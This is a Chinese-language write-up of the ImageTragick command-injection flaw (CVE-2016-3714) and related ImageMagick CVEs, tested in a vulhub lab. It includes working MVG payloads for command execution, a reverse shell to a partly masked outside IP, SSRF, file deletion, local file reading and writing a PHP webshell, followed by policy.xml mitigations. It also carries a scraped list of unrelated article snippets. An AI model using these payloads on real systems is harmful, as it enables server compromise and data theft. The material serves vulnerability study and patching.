Imagetragick 命令执行漏洞(CVE-2016–3714)

Imagetragick介绍:

ImageMagick是一款使用量很广的图片处理程序,很多厂商都调用了这个程序进行图片处理,包括图片的伸缩、切割、水印、格式转换等等。

但近来有研究者发现,当用户传入一个包含『畸形内容』的图片的时候,就有可能触发命令注入漏洞。

命令执行漏洞是出在 ImageMagick 对 https 形式的文件处理的过程中。

ImageMagick 之所以支持那么多的文件格式, 是因为它内置了非常多的图像处理库, 对于这些图像处理库, ImageMagick 给它起了个名字叫做”Delegate”(委托), 每个 Delegate 对应一种格式的文件, 然后通过系统的 system() 命令来调用外部的 lib 进行处理。调用外部 lib 的过程是使用系统的 system 命令来执行的,导致命令执行的代码。



ImageMagick 委托的默认配置文件: /etc/ImageMagick/delegates.xml,类似以下这种定义格式:



比如针对https是的delegate如下所示:



wget"-q -O"%o""https:%M

实际上的command中的%m意思是输入的 url 地址,但是由于只是做了简单的字符串拼接, 没有做任何过滤,直接拼接到 command 命令中,可以将引号闭合后通过 "|",”`”,”&” 等带入其他命令, 也就形成了命令注入。

比如传入以下代码:

https://example.com"|ls"-al

将形成:

"wget" -q -O "%o" "https://example.com"|ls "-al"

这样将成功执行命令。





用vulhub上的环境进行测试,vul.jpg的内容如下:

push 和 pop 是用于堆栈的操作,一个进栈,一个出栈;

viewbox 是表示 SVG 可见区域的大小,或者可以想象成舞台大小,画布大小。简单理解就是根据后面得参数选取其中得一部分画面;

fill url() 是把图片填充到当前元素内;

在其中我们使用了 fill url() 的形式调用存在漏洞的 https delegate, 当 ImageMagick 去处理这个文件时, 漏洞就会被触发。

以上是对payload的解释

ImageMagick 默认支持一种图片格式,叫 mvg,而 mvg 与 svg 格式类似,其中是以文本形式写入矢量图的内容,

允许在其中加载 ImageMagick 中其他的delegate(比如存在漏洞的 https delegate)。并且在图形处理的过程中,

ImageMagick 会自动根据其内容进行处理, 也就是说我们可以将文件随意定义为 png、jpg 等网站上传允许的格式, 这大大增加了漏洞的可利用场景。

这里我们直接通过反引号来执行了命令

也可以更改payload用来反弹shell:

image over这个payload弹shell和curl貌似不能回显命令的执行结果,得换个payload:

nc.png内容为:

push graphic-context

viewbox 0 0 640 480

fill 'url(https://example.com/1.jpg"|bash -i >& /dev/tcp/45.xxx.xxx.23/2233 0>&1")'

pop graphic-context

其他几个相关CVE的poc:

CVE-2016-3718

利用mvg格式中可以包含url的特点,进行SSRF攻击,POC如下:

push graphic-context

viewbox 0 0 640 480

fill 'url(http://example.com/)'

pop graphic-context

CVE-2016-3715

利用ImageMagick支持的ephemeral协议,来删除任意文件:

push graphic-context

viewbox 0 0 640 480

image over 0,0 0,0 'ephemeral:/tmp/delete.txt'

popgraphic-context

CVE-2016-3716

利用ImageMagick支持的msl协议,来进行文件的读取和写入。利用这个漏洞,可以将任意文件写为任意文件,比如将图片写为一个.php后缀的webshell。

file_move.mvg

-=-=-=-=-=-=-=-=-

push graphic-context

viewbox 0 0 640 480

image over 0,0 0,0 'msl:/tmp/msl.txt'

popgraphic-context /tmp/msl.txt

-=-=-=-=-=-=-=-=-

<?xml version="1.0" encoding="UTF-8"?>

<image>

<read filename="/tmp/image.gif" />

<write filename="/var/www/shell.php" />

</image>

CVE-2016-3717

可以造成本地文件读取漏洞:

push graphic-context

viewbox 0 0 640 480

image over 0,0 0,0 'label:@/etc/hosts'

pop graphic-context

PHP扩展『ImageMagick』也存在这个问题,而且只需要调用了Imagick类的构造方法,即可触发这个漏洞,poc与上面说的一样。

<?php

new Imagick('vul.gif');

这里因为命令结果是不回显的,所以需要带外信道,比如ceye

修复:

1.升级或使用php的GD库

2.使用policy file来防御这个漏洞,这个文件默认位置在 /etc/ImageMagick/policy.xml ,我们通过配置如下的xml来禁止解析https等敏感操作:

<policymap>

<policy domain="coder" rights="none" pattern="EPHEMERAL" />

<policy domain="coder" rights="none" pattern="URL" />

<policy domain="coder" rights="none" pattern="HTTPS" />

<policy domain="coder" rights="none" pattern="MVG" />

<policy domain="coder" rights="none" pattern="MSL" />

</policymap>

参考:

https://www.leavesongs.com/PENETRATION/CVE-2016-3714-ImageMagick.html

http://www.zerokeeper.com/vul-analysis/ImageMagick-CVE-2016-3714.html

Imagetragick 命令执行漏洞(CVE-2016–3714)的更多相关文章

- 19.Imagetragick 命令执行漏洞(CVE-2016–3714)

Imagetragick 命令执行漏洞(CVE-2016–3714) 漏洞简介: Imagetragick 命令执行漏洞在16年爆出来以后,wooyun上面也爆出了数个被该漏洞影响的大厂商,像腾讯, ...

- tomcat7远程代码执行 ImageMagick 命令执行漏洞

tomcat7远程代码执行 windows / linux ::$DATA ImageMagick 命令执行漏洞(CVE-2016–3714) base64编码

- Samba 4.x.x全版本存在命令执行漏洞

Samba 4.0.0到4.1.10版本的nmbd(the NetBIOS name services daemon)被发现存在远程命令执行漏洞.CVE编号为CVE-2014-3560.目前官方已经发 ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

- struts2远程命令执行漏洞S2-045

Apache Struts2最新漏洞(CVE-2017-5638,S02-45) struts2远程命令执行漏洞S2-045 Apache Struts 2被曝存在远程命令执行漏洞,漏洞编号S2-04 ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- NETGEAR 系列路由器命令执行漏洞简析

NETGEAR 系列路由器命令执行漏洞简析 2016年12月7日,国外网站exploit-db上爆出一个关于NETGEAR R7000路由器的命令注入漏洞.一时间,各路人马开始忙碌起来.厂商忙于声明和 ...

- HFS远程命令执行漏洞入侵抓鸡黑阔服务器

先来科普一下: HFS是什么? hfs网络文件服务器 2.3是专为个人用户所设计的HTTP档案系统,如果您觉得架设FTP Server太麻烦,那么这个软件可以提供您更方便的网络文件传输系统,下载后无须 ...

随机推荐

- zepto学习(一)之click事件和tap事件比较

一.click 和 tap 比较 两者都会在点击时触发,但是在手机WEB端,click会有 200~300 ms,所以请用tap代替click作为点击事件. singleTap和doubleTap分别 ...

- ubuntu 一键搭建VNN

#!/bin/bash if [ $(id -u) != "0" ]; then printf "Error: You must be root to run this ...

- 使用css让表头固定的方法

1.可以使用display: table; width: 100%; table-layout: fixed; table-layout: fixed;设置表格布局算法.tableLayout 属性用 ...

- SpringCloud多网卡配置(转)

https://blog.csdn.net/lixiang987654321/article/details/88134324 docker部署过程中遇到如下问题: (1)docker容器创建之后,进 ...

- SQL学习——BETWEEN运算符

原文链接 BETWEEN的作用 BETWEEN 操作符用于选取介于两个值之间的数据范围内的值. BETWEEN的边界 BETWEEN运算符选择给定范围内的值.值可以是数字,文本或日期. BETWEEN ...

- DX使用随记--其他

1. 百分号显示格式 百分号:{0:P}表示显示为百分号模式.如数据源中为0.5.表示出来为50%

- briup_JDBC_自建工具类

1.操作的环境 STS,mysql,oracle orcle 所操作的数据库名为 ORCL 表为 m_stu 表结构如下 mysql 的表为:my_stu 表结构如下 工具类完整代码 package ...

- db2数据库的备份与还原

前言: 数据备份的重要性: 提高系统的高可用性和灾难可恢复性:(在数据库系统崩溃的时候,没有数据库备份怎么办!) 使用数据库备份还原数据库是数据库系统崩溃时提供数据恢复最小代价的最优方案:(总不能让客 ...

- (十四)Linux kernel mmc 框架说明,包括mmc_test使用方法

1.Linux 总线模型 Linux下的任何驱动在内核中最终都抽象为bus, driver以及device三者间的相互作用. 总线是处理器和一个或多个设备之间的通道,在设备模型中,所有 ...

- BAT脚本批量调用Sql执行文件 (SqlServer 数据库)

@echo off & setlocal EnableDelayedExpansion set num=0set INSTANCE_HOSTNAME= 地址set INSTANCE_PORT= ...